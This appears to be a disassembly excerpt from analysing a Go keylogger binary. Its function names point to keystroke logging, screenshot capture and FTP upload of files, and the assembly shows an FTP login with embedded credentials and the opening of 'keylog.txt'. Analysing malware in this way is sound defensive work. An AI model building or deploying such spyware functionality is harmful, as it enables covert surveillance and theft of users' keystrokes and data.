 Name
dbg.crypto/x509.domainToReverseLabe
dbg.crypto/x509.matchDomainConstra
dbg.main.captureScreenshots
dbg.main.captureScreenshots.Printf.fun
dbg.main.captureScreenshots.Printf.fun
dbg.main.logKey
dbg.main.logKeystrokes
dbg.main.main
dbg.main.main.deferwrap1
dbg.main.sendFilesViaFTP
dbg.main.sendFilesViaFTP.Printf.func1
dbg.main.sendFilesViaFTP.Printf.func2
dbg.main.sendFilesViaFTP.Printf.func3
dbg.main.sendFilesViaFTP.Printf.func4
dbg.main.sendFilesViaFTP.Printf.func5
dbg.main.sendFilesViaFTP.Printf.func6
dbg.main.sendFilesViaFTP.Printf.func7
dbg.main.sendFilesViaFTP.deferwrap1
dbg.main.sendFilesViaFTP.deferwrap2
dbg.main.sendFilesViaFTP.deferwrap3
dbg.net.isDomainName
dbg.runtime.main
dbg.runtime.main.func1
dbg.runtime.main.func2
void main.sendFilesViaFTP();
[0x005f3b33]
0x005f3b33 mov qword [c], rax ; main.go:115
0x005f3b3b movups xmmword [d], xmm15 ; main.go:120
0x005f3b44 lea rcx, [dbg.main.sendFilesViaFTP.deferwrap1] ; 0x5f4560
0x005f3b4b mov qword [d], rcx
0x005f3b53 mov qword [var_68h], rax
0x005f3b5b lea rcx, [d] ; runtime._defer *d
0x005f3b63 mov qword [var_108h], rcx
0x005f3b6b lea rax, [var_120h]
0x005f3b70 call dbg.runtime.deferprocStack ; dbg.runtime.deferprocStack ; runtime.deferp...
0x005f3b75 test eax, eax
0x005f3b77 jne 0x5f3f52
[0x005f3b7d]
0x005f3b7d mov rax, qword [arg_c0h] ; main.go:122
0x005f3b85 lea rbx, [str.NottaHacker] ; 0x650828
0x005f3b8c mov ecx, 0xb ; 11 ; int64_t arg1
0x005f3b91 lea rdi, [str.Cle_rtextP] ; 0x653417
0x005f3b98 mov esi, 0x11 ; 17
0x005f3b9d nop dword [rax]
0x005f3ba0 call dbg.github.com_jlaffaye_ftp.__ServerConn_.Login ; dbg.github.com/jlaffaye...
0x005f3ba5 test rax, rax ; main.go:123
0x005f3ba8 je 0x5f3c63
[0x005f3f52]
0x005f3f52 call dbg.runtime.deferreturn ; main.go:120 ; dbg.runtime.deferreturn ; runtim...
0x005f3f57 add rsp, 0x188
0x005f3f5e pop rbp
0x005f3f5f nop
0x005f3f60 ret
main.go:124
8]
[0x005f3c63]
0x005f3c63 nop ; main.go:129
0x005f3c64 lea rax, [str.keylog.txt] ; file.go:354 ; 0x650309
0x005f3c6b mov ebx, 0xa
0x005f3c70 xor ecx, ecx ; struct string name
0x005f3c72 xor edi, edi
0x005f3c74 call dbg.os.OpenFile ; dbg.os.OpenFile ; os.OpenFile(struct string name, int ...
0x005f3c79 nop dword [rax]
0x005f3c80 test rbx, rbx ; main.go:130
0x005f3c83 je 0x5f3d3e